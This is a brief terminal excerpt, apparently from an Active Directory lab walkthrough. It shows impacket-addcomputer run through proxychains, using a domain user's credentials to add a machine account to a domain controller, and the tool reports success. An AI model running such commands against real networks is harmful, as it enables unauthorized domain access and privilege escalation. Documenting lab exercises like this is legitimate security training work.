 ┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─# proxychains4 -q impacket-addcomputer -computer-name 'xrntkk$' -computer-pass 'Abc123456' -dc-host XR-DC01.xiaorang.l
ab -dc-ip 172.22.15.13 "xiaorang.lab/lixiuying:winniethepooh"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account xrntkk$ with password Abc123456.